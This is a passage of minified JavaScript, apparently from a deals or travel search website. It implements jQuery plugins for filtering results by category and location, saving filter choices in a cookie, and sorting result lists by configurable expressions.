i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
